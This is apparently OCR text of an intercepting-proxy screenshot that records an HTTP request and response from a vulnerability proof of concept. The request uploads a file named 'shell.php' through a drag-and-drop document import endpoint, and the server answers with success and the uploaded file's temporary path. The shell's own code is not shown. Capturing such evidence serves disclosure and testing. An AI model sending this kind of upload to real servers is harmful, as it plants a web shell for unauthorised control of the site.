 Request
Raw Params Headers Hex
POST /se/v92711/document/dc_document/document_import_file_action.php?dragndrop=1
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------5413341175914139211326277259
Content-Length: 2180
Connection: close
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filename"
shell.php
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filedata"; filename="shell.php"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 21 Aug 2019 16:17:22 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.8
Set-Cookie:
HttpOnly
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Wed, 21 Aug 2019 16:17:22 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval' *.mixpanel.com
*.google-analytics.com *.wootric-eligibility.herokuapp.com *.wootric.com cdnjs.cloudflare.com
player.vimeo.com www.youtube.com s.ytimg.com cdn.mxpnl.com
Content-Length: 132
{"dragndrop":1,"temp_name":" \/wwwroot\/temp\/265c05eb.php","name":"shell.ph
p","title":"shell","success":"true"}